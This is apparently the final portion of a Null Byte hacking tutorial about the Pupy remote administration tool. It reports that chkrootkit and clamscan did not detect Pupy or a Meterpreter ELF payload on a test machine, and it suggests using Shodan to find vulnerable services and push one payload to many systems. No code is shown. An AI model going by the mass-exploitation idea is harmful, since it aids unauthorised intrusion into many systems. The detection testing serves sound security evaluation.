
Since this passed successfully, I thought I'd give the chkrootkit module a try. This checks for any signs of a rootkit, like the one we're currently running. Chkrootkit also failed to find any issues with the machine. Even though Pupy is running.
Out of curiosity, I created a Meterpreter payload in elf format and uploaded it to my victim machine. This was also not detected by clamscan, or chkrootkit. The take away here is that I'm either using the wrong tools, or anti-virus needs to improve. Though the state of the anti-virus industry is probably a topic better left to another discussion.
Pupy as a Hacking Tool
Even though Pupy works out of the box, it is still in development and may be a little rougher than you might be used to working with. Pupy a solid remote administration tool, with a good spread of features and modules for nearly any type of penetration test. It works on a variety of systems and is worthy of inclusion in hacker toolkits everywhere.
For advanced users, the way that payloads are generated and managed make this tool a contender for automated attacks. For example, you could use Shodan or something similar to search for specific vulnerable instances of a service. You would be able to exploit the service, and have an idea of the underlying operating system, allowing you to generate one payload and efficiently distribute that payload to multiple vulnerable systems.
I will be pausing this virtual machine while keeping Pupy running. If anyone has any suggestions for a Linux anti-malware tool to detect this, I will throw it on the machine and test it. If you have any other questions or comments, as always feel free to post in the comments or on Twitter!
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Cover photo/screenshots: @0xBarrow/Null Byte


Comments
Be the first, drop a comment!